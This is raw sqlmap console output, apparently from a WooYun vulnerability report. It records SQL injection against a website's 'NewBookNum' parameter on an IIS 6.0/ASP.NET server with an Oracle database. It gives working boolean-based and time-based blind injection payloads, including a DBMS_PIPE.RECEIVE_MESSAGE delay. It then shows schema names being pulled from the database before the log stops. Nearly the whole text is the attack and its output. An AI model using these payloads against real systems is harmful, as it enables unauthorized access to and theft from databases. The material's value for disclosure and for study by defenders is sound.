 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:00:43
[15:00:44] [INFO] resuming back-end DBMS 'oracle'
[15:00:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: NewBookNum (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewBookNum=203333') AND 4293=4293 AND ('zNtX'='zNtX&page=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: NewBookNum=203333') AND 7573=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR
(69)||CHR(86)||CHR(115),5) AND ('FKce'='FKce&page=1
---
[15:00:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:00:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:00:45] [INFO] fetching database (schema) names
[15:00:45] [INFO] fetching number of databases
[15:00:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:00:45] [INFO] retrieved:
[15:00:46] [WARNING] reflective value(s) found and filtering out
16
[15:00:57] [INFO] retrieved: CTXSYS
[15:02:05] [INFO] retrieved: DBSNMP
[15:03:54] [INFO] retrieved: DMSYS
[15:05:01] [INFO] retrieved: EXFSYS
[15:06:09] [INFO] retrieved:
盲注点到为止
www.wooyun.org